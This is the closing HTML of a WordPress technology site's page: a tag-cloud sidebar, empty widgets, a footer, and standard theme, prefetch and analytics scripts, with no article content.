<a href="https://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="https://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="https://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="https://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (182 items)">information</a>
<a href="https://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="https://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="https://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.910256410256pt;" aria-label="laptop (133 items)">laptop</a>
<a href="https://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="https://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="https://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-30" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="https://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-31" style="font-size: 13.74358974359pt;" aria-label="program (99 items)">program</a>
<a href="https://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-32" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="https://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-33" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="https://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-34" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="https://www.zonshare.com/tag/scientific" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 8pt;" aria-label="scientific (22 items)">scientific</a>
<a href="https://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="https://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="https://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="https://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (840 items)">software</a>
<a href="https://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="https://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="https://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="https://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="https://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="https://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>